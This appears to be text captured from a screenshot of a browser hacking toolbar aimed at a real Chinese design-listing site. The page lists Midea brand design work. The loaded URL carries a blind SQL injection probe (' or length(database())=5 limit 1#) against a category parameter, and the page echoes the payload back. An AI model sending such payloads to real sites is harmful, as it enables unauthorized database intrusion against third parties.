 Load URL
www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' or length(database())=5 limit 1%23.html
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI.com
首页 品牌 设计 公司 招聘 论坛 图库
从中国制造到亚洲品牌
请选择行业 请选择区域
当前你的位置: 首页 > 品牌 > 设计列表 > 品牌運' or length(database())=5 limit 1#
CI 书装 包装 UI 网页 卡通 VI 样本 标志 DM
楼书 室内 工业 展示 名片 礼品 贺卡 海报 广告 品牌
Midea
美的
详细查看 | 图片展示 | 查看推荐 | 人气查看 | 查看品牌 | 查看策划 | 公司库
选择类别 搜索
设计方案 设计主题 行业类别 设计机构 设计类别 联系方式
美的集团CI 商业服务 landor VI 联系方式